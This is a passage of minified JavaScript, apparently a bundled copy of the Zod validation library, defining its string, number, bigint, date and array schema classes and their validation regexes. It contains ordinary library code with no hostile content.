Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const p=(O,d)=>{if((0,a.isValid)(d))return{success:!0,data:d.value};if(!O.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const v=new l.ZodError(O.common.issues);return this._error=v,this._error}}};function h(O){if(!O)return{};const{errorMap:d,invalid_type_error:v,required_error:S,description:R}=O;if(d&&(v||S))throw new Error(`Can't use "invalid_type_error" or "required_error" in conjunction with custom error map.`);return d?{errorMap:d,description:R}:{errorMap:(re,J)=>{var _e,be;const{message:Ve}=O;return re.code==="invalid_enum_value"?{message:Ve??J.defaultError}:typeof J.data>"u"?{message:(_e=Ve??S)!==null&&_e!==void 0?_e:J.defaultError}:re.code!=="invalid_type"?{message:J.defaultError}:{message:(be=Ve??v)!==null&&be!==void 0?be:J.defaultError}},description:R}}class f{constructor(d){this.spa=this.safeParseAsync,this._def=d,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(d){return(0,c.getParsedType)(d.data)}_getOrReturnCtx(d,v){return v||{common:d.parent.common,data:d.data,parsedType:(0,c.getParsedType)(d.data),schemaErrorMap:this._def.errorMap,path:d.path,parent:d.parent}}_processInputParams(d){return{status:new a.ParseStatus,ctx:{common:d.parent.common,data:d.data,parsedType:(0,c.getParsedType)(d.data),schemaErrorMap:this._def.errorMap,path:d.path,parent:d.parent}}}_parseSync(d){const v=this._parse(d);if((0,a.isAsync)(v))throw new Error("Synchronous parse encountered promise.");return v}_parseAsync(d){const v=this._parse(d);return Promise.resolve(v)}parse(d,v){const S=this.safeParse(d,v);if(S.success)return S.data;throw S.error}safeParse(d,v){var S;const R={common:{issues:[],async:(S=v?.async)!==null&&S!==void 0?S:!1,contextualErrorMap:v?.errorMap},path:v?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:d,parsedType:(0,c.getParsedType)(d)},P=this._parseSync({data:d,path:R.path,parent:R});return p(R,P)}async parseAsync(d,v){const S=await this.safeParseAsync(d,v);if(S.success)return S.data;throw S.error}async safeParseAsync(d,v){const S={common:{issues:[],contextualErrorMap:v?.errorMap,async:!0},path:v?.path||[],schemaErrorMap:this._def.errorMap,parent:null,data:d,parsedType:(0,c.getParsedType)(d)},R=this._parse({data:d,path:S.path,parent:S}),P=await((0,a.isAsync)(R)?R:Promise.resolve(R));return p(S,P)}refine(d,v){const S=R=>typeof v=="string"||typeof v>"u"?{message:v}:typeof v=="function"?v(R):v;return this._refinement((R,P)=>{const re=d(R),J=()=>P.addIssue({code:l.ZodIssueCode.custom,...S(R)});return typeof Promise<"u"&&re instanceof Promise?re.then(_e=>_e?!0:(J(),!1)):re?!0:(J(),!1)})}refinement(d,v){return this._refinement((S,R)=>d(S)?!0:(R.addIssue(typeof v=="function"?v(S,R):v),!1))}_refinement(d){return new Fe({schema:this,typeName:ke.ZodEffects,effect:{type:"refinement",refinement:d}})}superRefine(d){return this._refinement(d)}optional(){return Ze.create(this,this._def)}nullable(){return st.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return ie.create(this,this._def)}promise(){return De.create(this,this._def)}or(d){return He.create([this,d],this._def)}and(d){return Q.create(this,d,this._def)}transform(d){return new Fe({...h(this._def),schema:this,typeName:ke.ZodEffects,effect:{type:"transform",transform:d}})}default(d){const v=typeof d=="function"?d:()=>d;return new ot({...h(this._def),innerType:this,defaultValue:v,typeName:ke.ZodDefault})}brand(){return new qt({typeName:ke.ZodBranded,type:this,...h(this._def)})}catch(d){const v=typeof d=="function"?d:()=>d;return new ft({...h(this._def),innerType:this,catchValue:v,typeName:ke.ZodCatch})}describe(d){const v=this.constructor;return new v({...this._def,description:d})}pipe(d){return Zt.create(this,d)}readonly(){return pt.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}e.ZodType=f,e.Schema=f,e.ZodSchema=f;const _=/^c[^\s-]{8,}$/i,E=/^[0-9a-z]+$/,b=/^[0-9A-HJKMNP-TV-Z]{26}$/,I=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,w=/^[a-z0-9_-]{21}$/i,y=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,m="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let T;const k=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,M=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/,N=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,D="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",G=new RegExp(`^${D}$`);function B(O){let d="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return O.precision?d=`${d}\\.\\d{${O.precision}}`:O.precision==null&&(d=`${d}(\\.\\d+)?`),d}function Y(O){return new RegExp(`^${B(O)}$`)}function L(O){let d=`${D}T${B(O)}`;const v=[];return v.push(O.local?"Z?":"Z"),O.offset&&v.push("([+-]\\d{2}:?\\d{2})"),d=`${d}(${v.join("|")})`,new RegExp(`^${d}$`)}e.datetimeRegex=L;function $(O,d){return!!((d==="v4"||!d)&&k.test(O)||(d==="v6"||!d)&&M.test(O))}class V extends f{_parse(d){if(this._def.coerce&&(d.data=String(d.data)),this._getType(d)!==c.ZodParsedType.string){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.string,received:P.parsedType}),a.INVALID}const S=new a.ParseStatus;let R;for(const P of this._def.checks)if(P.kind==="min")d.data.length<P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_small,minimum:P.value,type:"string",inclusive:!0,exact:!1,message:P.message}),S.dirty());else if(P.kind==="max")d.data.length>P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_big,maximum:P.value,type:"string",inclusive:!0,exact:!1,message:P.message}),S.dirty());else if(P.kind==="length"){const re=d.data.length>P.value,J=d.data.length<P.value;(re||J)&&(R=this._getOrReturnCtx(d,R),re?(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_big,maximum:P.value,type:"string",inclusive:!0,exact:!0,message:P.message}):J&&(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_small,minimum:P.value,type:"string",inclusive:!0,exact:!0,message:P.message}),S.dirty())}else if(P.kind==="email")g.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"email",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="emoji")T||(T=new RegExp(m,"u")),T.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"emoji",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="uuid")I.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"uuid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="nanoid")w.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"nanoid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="cuid")_.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"cuid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="cuid2")E.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"cuid2",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="ulid")b.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"ulid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="url")try{new URL(d.data)}catch{R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"url",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()}else P.kind==="regex"?(P.regex.lastIndex=0,P.regex.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"regex",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty())):P.kind==="trim"?d.data=d.data.trim():P.kind==="includes"?d.data.includes(P.value,P.position)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:{includes:P.value,position:P.position},message:P.message}),S.dirty()):P.kind==="toLowerCase"?d.data=d.data.toLowerCase():P.kind==="toUpperCase"?d.data=d.data.toUpperCase():P.kind==="startsWith"?d.data.startsWith(P.value)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:{startsWith:P.value},message:P.message}),S.dirty()):P.kind==="endsWith"?d.data.endsWith(P.value)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:{endsWith:P.value},message:P.message}),S.dirty()):P.kind==="datetime"?L(P).test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:"datetime",message:P.message}),S.dirty()):P.kind==="date"?G.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:"date",message:P.message}),S.dirty()):P.kind==="time"?Y(P).test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:"time",message:P.message}),S.dirty()):P.kind==="duration"?y.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"duration",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()):P.kind==="ip"?$(d.data,P.version)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"ip",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()):P.kind==="base64"?N.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"base64",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()):c.util.assertNever(P);return{status:S.value,value:d.data}}_regex(d,v,S){return this.refinement(R=>d.test(R),{validation:v,code:l.ZodIssueCode.invalid_string,...o.errorUtil.errToObj(S)})}_addCheck(d){return new V({...this._def,checks:[...this._def.checks,d]})}email(d){return this._addCheck({kind:"email",...o.errorUtil.errToObj(d)})}url(d){return this._addCheck({kind:"url",...o.errorUtil.errToObj(d)})}emoji(d){return this._addCheck({kind:"emoji",...o.errorUtil.errToObj(d)})}uuid(d){return this._addCheck({kind:"uuid",...o.errorUtil.errToObj(d)})}nanoid(d){return this._addCheck({kind:"nanoid",...o.errorUtil.errToObj(d)})}cuid(d){return this._addCheck({kind:"cuid",...o.errorUtil.errToObj(d)})}cuid2(d){return this._addCheck({kind:"cuid2",...o.errorUtil.errToObj(d)})}ulid(d){return this._addCheck({kind:"ulid",...o.errorUtil.errToObj(d)})}base64(d){return this._addCheck({kind:"base64",...o.errorUtil.errToObj(d)})}ip(d){return this._addCheck({kind:"ip",...o.errorUtil.errToObj(d)})}datetime(d){var v,S;return typeof d=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:d}):this._addCheck({kind:"datetime",precision:typeof d?.precision>"u"?null:d?.precision,offset:(v=d?.offset)!==null&&v!==void 0?v:!1,local:(S=d?.local)!==null&&S!==void 0?S:!1,...o.errorUtil.errToObj(d?.message)})}date(d){return this._addCheck({kind:"date",message:d})}time(d){return typeof d=="string"?this._addCheck({kind:"time",precision:null,message:d}):this._addCheck({kind:"time",precision:typeof d?.precision>"u"?null:d?.precision,...o.errorUtil.errToObj(d?.message)})}duration(d){return this._addCheck({kind:"duration",...o.errorUtil.errToObj(d)})}regex(d,v){return this._addCheck({kind:"regex",regex:d,...o.errorUtil.errToObj(v)})}includes(d,v){return this._addCheck({kind:"includes",value:d,position:v?.position,...o.errorUtil.errToObj(v?.message)})}startsWith(d,v){return this._addCheck({kind:"startsWith",value:d,...o.errorUtil.errToObj(v)})}endsWith(d,v){return this._addCheck({kind:"endsWith",value:d,...o.errorUtil.errToObj(v)})}min(d,v){return this._addCheck({kind:"min",value:d,...o.errorUtil.errToObj(v)})}max(d,v){return this._addCheck({kind:"max",value:d,...o.errorUtil.errToObj(v)})}length(d,v){return this._addCheck({kind:"length",value:d,...o.errorUtil.errToObj(v)})}nonempty(d){return this.min(1,o.errorUtil.errToObj(d))}trim(){return new V({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new V({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new V({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(d=>d.kind==="datetime")}get isDate(){return!!this._def.checks.find(d=>d.kind==="date")}get isTime(){return!!this._def.checks.find(d=>d.kind==="time")}get isDuration(){return!!this._def.checks.find(d=>d.kind==="duration")}get isEmail(){return!!this._def.checks.find(d=>d.kind==="email")}get isURL(){return!!this._def.checks.find(d=>d.kind==="url")}get isEmoji(){return!!this._def.checks.find(d=>d.kind==="emoji")}get isUUID(){return!!this._def.checks.find(d=>d.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(d=>d.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(d=>d.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(d=>d.kind==="cuid2")}get isULID(){return!!this._def.checks.find(d=>d.kind==="ulid")}get isIP(){return!!this._def.checks.find(d=>d.kind==="ip")}get isBase64(){return!!this._def.checks.find(d=>d.kind==="base64")}get minLength(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d}get maxLength(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d}}e.ZodString=V,V.create=O=>{var d;return new V({checks:[],typeName:ke.ZodString,coerce:(d=O?.coerce)!==null&&d!==void 0?d:!1,...h(O)})};function Z(O,d){const v=(O.toString().split(".")[1]||"").length,S=(d.toString().split(".")[1]||"").length,R=v>S?v:S,P=parseInt(O.toFixed(R).replace(".","")),re=parseInt(d.toFixed(R).replace(".",""));return P%re/Math.pow(10,R)}class x extends f{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(d){if(this._def.coerce&&(d.data=Number(d.data)),this._getType(d)!==c.ZodParsedType.number){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.number,received:P.parsedType}),a.INVALID}let S;const R=new a.ParseStatus;for(const P of this._def.checks)P.kind==="int"?c.util.isInteger(d.data)||(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:P.message}),R.dirty()):P.kind==="min"?(P.inclusive?d.data<P.value:d.data<=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,minimum:P.value,type:"number",inclusive:P.inclusive,exact:!1,message:P.message}),R.dirty()):P.kind==="max"?(P.inclusive?d.data>P.value:d.data>=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,maximum:P.value,type:"number",inclusive:P.inclusive,exact:!1,message:P.message}),R.dirty()):P.kind==="multipleOf"?Z(d.data,P.value)!==0&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.not_multiple_of,multipleOf:P.value,message:P.message}),R.dirty()):P.kind==="finite"?Number.isFinite(d.data)||(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.not_finite,message:P.message}),R.dirty()):c.util.assertNever(P);return{status:R.value,value:d.data}}gte(d,v){return this.setLimit("min",d,!0,o.errorUtil.toString(v))}gt(d,v){return this.setLimit("min",d,!1,o.errorUtil.toString(v))}lte(d,v){return this.setLimit("max",d,!0,o.errorUtil.toString(v))}lt(d,v){return this.setLimit("max",d,!1,o.errorUtil.toString(v))}setLimit(d,v,S,R){return new x({...this._def,checks:[...this._def.checks,{kind:d,value:v,inclusive:S,message:o.errorUtil.toString(R)}]})}_addCheck(d){return new x({...this._def,checks:[...this._def.checks,d]})}int(d){return this._addCheck({kind:"int",message:o.errorUtil.toString(d)})}positive(d){return this._addCheck({kind:"min",value:0,inclusive:!1,message:o.errorUtil.toString(d)})}negative(d){return this._addCheck({kind:"max",value:0,inclusive:!1,message:o.errorUtil.toString(d)})}nonpositive(d){return this._addCheck({kind:"max",value:0,inclusive:!0,message:o.errorUtil.toString(d)})}nonnegative(d){return this._addCheck({kind:"min",value:0,inclusive:!0,message:o.errorUtil.toString(d)})}multipleOf(d,v){return this._addCheck({kind:"multipleOf",value:d,message:o.errorUtil.toString(v)})}finite(d){return this._addCheck({kind:"finite",message:o.errorUtil.toString(d)})}safe(d){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:o.errorUtil.toString(d)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:o.errorUtil.toString(d)})}get minValue(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d}get maxValue(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d}get isInt(){return!!this._def.checks.find(d=>d.kind==="int"||d.kind==="multipleOf"&&c.util.isInteger(d.value))}get isFinite(){let d=null,v=null;for(const S of this._def.checks){if(S.kind==="finite"||S.kind==="int"||S.kind==="multipleOf")return!0;S.kind==="min"?(v===null||S.value>v)&&(v=S.value):S.kind==="max"&&(d===null||S.value<d)&&(d=S.value)}return Number.isFinite(v)&&Number.isFinite(d)}}e.ZodNumber=x,x.create=O=>new x({checks:[],typeName:ke.ZodNumber,coerce:O?.coerce||!1,...h(O)});class j extends f{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(d){if(this._def.coerce&&(d.data=BigInt(d.data)),this._getType(d)!==c.ZodParsedType.bigint){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.bigint,received:P.parsedType}),a.INVALID}let S;const R=new a.ParseStatus;for(const P of this._def.checks)P.kind==="min"?(P.inclusive?d.data<P.value:d.data<=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,type:"bigint",minimum:P.value,inclusive:P.inclusive,message:P.message}),R.dirty()):P.kind==="max"?(P.inclusive?d.data>P.value:d.data>=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,type:"bigint",maximum:P.value,inclusive:P.inclusive,message:P.message}),R.dirty()):P.kind==="multipleOf"?d.data%P.value!==BigInt(0)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.not_multiple_of,multipleOf:P.value,message:P.message}),R.dirty()):c.util.assertNever(P);return{status:R.value,value:d.data}}gte(d,v){return this.setLimit("min",d,!0,o.errorUtil.toString(v))}gt(d,v){return this.setLimit("min",d,!1,o.errorUtil.toString(v))}lte(d,v){return this.setLimit("max",d,!0,o.errorUtil.toString(v))}lt(d,v){return this.setLimit("max",d,!1,o.errorUtil.toString(v))}setLimit(d,v,S,R){return new j({...this._def,checks:[...this._def.checks,{kind:d,value:v,inclusive:S,message:o.errorUtil.toString(R)}]})}_addCheck(d){return new j({...this._def,checks:[...this._def.checks,d]})}positive(d){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:o.errorUtil.toString(d)})}negative(d){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:o.errorUtil.toString(d)})}nonpositive(d){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:o.errorUtil.toString(d)})}nonnegative(d){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:o.errorUtil.toString(d)})}multipleOf(d,v){return this._addCheck({kind:"multipleOf",value:d,message:o.errorUtil.toString(v)})}get minValue(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d}get maxValue(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d}}e.ZodBigInt=j,j.create=O=>{var d;return new j({checks:[],typeName:ke.ZodBigInt,coerce:(d=O?.coerce)!==null&&d!==void 0?d:!1,...h(O)})};class ne extends f{_parse(d){if(this._def.coerce&&(d.data=!!d.data),this._getType(d)!==c.ZodParsedType.boolean){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.boolean,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodBoolean=ne,ne.create=O=>new ne({typeName:ke.ZodBoolean,coerce:O?.coerce||!1,...h(O)});class pe extends f{_parse(d){if(this._def.coerce&&(d.data=new Date(d.data)),this._getType(d)!==c.ZodParsedType.date){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.date,received:P.parsedType}),a.INVALID}if(isNaN(d.data.getTime())){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_date}),a.INVALID}const S=new a.ParseStatus;let R;for(const P of this._def.checks)P.kind==="min"?d.data.getTime()<P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_small,message:P.message,inclusive:!0,exact:!1,minimum:P.value,type:"date"}),S.dirty()):P.kind==="max"?d.data.getTime()>P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_big,message:P.message,inclusive:!0,exact:!1,maximum:P.value,type:"date"}),S.dirty()):c.util.assertNever(P);return{status:S.value,value:new Date(d.data.getTime())}}_addCheck(d){return new pe({...this._def,checks:[...this._def.checks,d]})}min(d,v){return this._addCheck({kind:"min",value:d.getTime(),message:o.errorUtil.toString(v)})}max(d,v){return this._addCheck({kind:"max",value:d.getTime(),message:o.errorUtil.toString(v)})}get minDate(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d!=null?new Date(d):null}get maxDate(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d!=null?new Date(d):null}}e.ZodDate=pe,pe.create=O=>new pe({checks:[],coerce:O?.coerce||!1,typeName:ke.ZodDate,...h(O)});class Ee extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.symbol){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.symbol,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodSymbol=Ee,Ee.create=O=>new Ee({typeName:ke.ZodSymbol,...h(O)});class Ce extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.undefined){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.undefined,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodUndefined=Ce,Ce.create=O=>new Ce({typeName:ke.ZodUndefined,...h(O)});class Pe extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.null){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.null,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodNull=Pe,Pe.create=O=>new Pe({typeName:ke.ZodNull,...h(O)});class Oe extends f{constructor(){super(...arguments),this._any=!0}_parse(d){return(0,a.OK)(d.data)}}e.ZodAny=Oe,Oe.create=O=>new Oe({typeName:ke.ZodAny,...h(O)});class $e extends f{constructor(){super(...arguments),this._unknown=!0}_parse(d){return(0,a.OK)(d.data)}}e.ZodUnknown=$e,$e.create=O=>new $e({typeName:ke.ZodUnknown,...h(O)});class F extends f{_parse(d){const v=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.never,received:v.parsedType}),a.INVALID}}e.ZodNever=F,F.create=O=>new F({typeName:ke.ZodNever,...h(O)});class le extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.undefined){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.void,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodVoid=le,le.create=O=>new le({typeName:ke.ZodVoid,...h(O)});class ie extends f{_parse(d){const{ctx:v,status:S}=this._processInputParams(d),R=this._def;if(v.parsedType!==c.ZodParsedType.array)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.array,received:v.parsedType}),a.INVALID;if(R.exactLength!==null){const re=v.data.length>R.exactLength.value,J=v.data.length<R.exactLength.value;(re||J)&&((0,a.addIssueToContext)(v,{code:re?l.ZodIssueCode.too_big:l.ZodIssueCode.too_small,minimum:J?R.exactLength.value:void 0,maximum:re?R.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:R.exactLength.message}),S.dirty())}if(R.minLength!==null&&v.data.length<R.minLength.value&&((0,a.addIssueToContext)(v,{code:l.ZodIssueCode.too_small,minimum:R.minLength.value,type:"array",inclusive:!0,exact:!1,message:R.minLength.message}),S.dirty()),R.maxLength!==null&&v.data.length>R.maxLength.value&&((0,a.addIssueToContext)(v,{code:l.ZodIssueCode.too_big,maximum:R.maxLength.value,type:"array",inclusive:!0,exact:!1,message:R.maxLength.message}),S.dirty()),v.common.async)return Promise.all([...v.data].map((re,J)=>R.type._parseAsync(new u(v,re,v.path,J)))).then(re=>a.ParseStatus.mergeArray(S,re));const P=[...v.data].map((re,J)=>R.type._parseSync(new u(v,re,v.path,J)));return a.ParseStatus.mergeArray(S,P)}get element(){return this._def.type}min(d,v){return new ie({...this._def,minLength:{value:d,message:o.errorUtil.toString(v)}})}max(d,v){return new ie({...this._def,maxLength:{value:d,message:o.errorUtil.toString(v)}})}length(d,v){return new ie({...this._def,exactLength:{value:d,message:o.errorUtil.toString(v)}})}nonempty(d){return this.min(1,d)}}e.ZodArray=ie,ie.create=(O,d)=>new ie({type:O,minLength:null,maxLength:null,exactLength:null,typeName:ke.ZodArray,...h(d)});function he(O){if(O instanceof ye){const d={};for(const v in O.shape){const S=O.shape[v];d[v]=Ze.create(he(S))}return new ye({...O._def,shape:()=>d})}else return O instanceof ie?new ie({...O._def,type:he(O.element)}):O instanceof Ze?Ze.create(he(O.unwrap())):O instanceof st?st.create(he(O.unwrap())):O instanceof q?q.create(O.items.map(d=>he(d))):O}class ye extends 